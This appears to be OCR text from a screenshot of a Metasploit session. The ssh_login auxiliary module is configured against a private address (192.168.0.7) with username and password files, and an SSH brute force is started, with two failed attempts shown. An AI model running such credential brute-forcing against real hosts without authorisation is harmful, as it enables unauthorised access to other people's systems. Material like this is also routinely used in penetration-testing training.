 Terminal
File Edit View Search Terminal Help
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Description:
This module will test ssh logins on a range of machines and report
successful logins. If you have loaded a database plugin and
connected to a database this module will record successful logins
and hosts so you can track your access.
References:
https://cvedetails.com/cve/CVE-1999-0502/
msf auxiliary(ssh_login) > set rhosts 192.168.0.7
rhosts => 192.168.0.7
msf auxiliary(ssh_login) > set USER_FILE /root/Desktop/usernames.txt
USER_FILE => /root/Desktop/usernames.txt
msf auxiliary(ssh_login) > set USERPASS_FILE /root/Desktop/password.txt
USERPASS_FILE => /root/Desktop/password.txt
msf auxiliary(ssh_login) > exploit
[*] SSH - Starting bruteforce
[-] SSH - Failed: 'cisco:'
[-] SSH - Failed: 'Cisco:'